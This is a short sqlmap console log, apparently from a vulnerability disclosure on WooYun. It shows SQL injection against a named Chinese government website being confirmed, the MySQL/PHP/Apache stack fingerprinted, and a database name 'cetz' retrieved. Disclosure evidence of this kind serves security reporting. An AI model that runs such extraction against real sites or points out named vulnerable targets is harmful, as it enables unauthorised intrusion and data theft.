 [21:26:10] [INFO] testing MySQL
[21:26:11] [INFO] confirming MySQL
[21:26:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL >= 5.0.0
[21:26:13] [INFO] fetching database names
[21:26:13] [INFO] fetching number of databases
[21:26:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:26:13] [INFO] retrieved:
[21:26:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:26:15] [ERROR] unable to retrieve the number of databases
[21:26:15] [INFO] falling back to current database
[21:26:15] [INFO] fetching current database
[21:26:15] [INFO] retrieved: cetz
available databases [1]:
[*] cetz
[21:26:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cqjkq.gov.cn'
www.wooyun.org
[*] shutting down at 21:26:50